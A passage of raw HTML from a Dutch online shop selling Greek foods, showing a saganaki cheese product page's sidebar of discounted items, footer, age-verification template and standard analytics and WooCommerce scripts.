	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="5f64d9f6ae" /><input type="hidden" name="_wp_http_referer" value="/product/saganaki-arvanitis-200-gr/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"kaas &amp;amp; worst","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/kaas\/"}},{"@type":"ListItem","position":4,"item":{"name":"Arvaniti Zuivel","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/kaas\/arvaniti-griekse-kaas\/"}},{"@type":"ListItem","position":5,"item":{"name":"Saganaki Arvanitis 200 gr","@id":"https:\/\/www.degrieksewinkel.nl\/product\/saganaki-arvanitis-200-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/saganaki-arvanitis-200-gr\/#product","name":"Saganaki Arvanitis 200 gr","url":"https:\/\/www.degrieksewinkel.nl\/product\/saganaki-arvanitis-200-gr\/","description":"Saganaki is een gevestigd innovatief product van Arvaniti, gemaakt van geiten- en koemelk. Het is speciaal geproduceerd om gegrild te worden om zijn rijke en fluwelen smaak te geven. \\ R \\ nDe structuur is strak en het wordt niet bedorven bij het grillen. Gevormd om gemakkelijk in porties te snijden.\r\n\r\n\u03a4\u03bf \u03c3\u03b1\u03b3\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03ba\u03b1\u03b8\u03b9\u03b5\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf \u03ba\u03b1\u03b9\u03bd\u03bf\u03c4\u03cc\u03bc\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c4\u03bf\u03c5 \u0391\u03c1\u03b2\u03b1\u03bd\u03af\u03c4\u03b7, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03c0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03ba\u03b1\u03c4\u03c3\u03b9\u03ba\u03af\u03c3\u03b9\u03bf \u03ba\u03b1\u03b9 \u03b1\u03b3\u03b5\u03bb\u03b1\u03b4\u03b9\u03bd\u03cc \u03b3\u03ac\u03bb\u03b1. \u0395\u03af\u03bd\u03b1\u03b9 \u03b5\u03b9\u03b4\u03b9\u03ba\u03ac \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c8\u03b7\u03b8\u03b5\u03af \u03c3\u03c4\u03b7 \u03c3\u03c7\u03ac\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03ce\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c0\u03bb\u03bf\u03cd\u03c3\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03b2\u03b5\u03bb\u03bf\u03cd\u03b4\u03b9\u03bd\u03b7 \u03b3\u03b5\u03cd\u03c3\u03b7 \u03c4\u03bf\u03c5.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2021\/05\/Saganaki.jpg","sku":222549,"offers":[{"@type":"Offer","price":"2.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/saganaki-arvanitis-200-gr\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"1b2d6c5002","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"da44695658","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"f64d00c3b7","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"222549","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"222549\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","222549"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'222549','pn':'Saganaki Arvanitis 200 gr','pc':'Arvaniti Zuivel/kaas &amp; worst','pp':'2.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1470092333&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsaganaki-arvanitis-200-gr%2F&ul=en-us%40posix&dt=Saganaki%20Arvanitis%20200%20gr%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1850866538&gjid=1298791143&cid=587297704.1769006306&tid=UA-50177048-2&_gid=1651483470.1769006306&_slc=1&z=713485257
body_size: -451
content:
2,cG-25RVKV4T75